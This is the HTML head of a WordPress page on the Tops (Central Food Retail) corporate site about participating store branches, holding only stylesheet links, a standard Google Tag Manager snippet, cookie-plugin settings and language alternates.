

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/uncategorized/%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%B2/
body_size: 26582
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   ท็อปส์สาขาที่ร่วมรายการ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="th" href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" />
<link rel="alternate" hreflang="en-us" href="https://corporate.tops.co.th/uncategorized/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" />
<link rel="alternate" hreflang="x-default" href="https://corporate.tops.co.th/uncategorized/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; ท็อปส์สาขาที่ร่วมรายการ Comments Feed" href="https://corporate.tops.co.th/uncategorized/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://corporate.tops.co.th/wp-json/wp/v2/posts/18628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/uncategorized/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=18628' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Funcategorized%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%25b2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

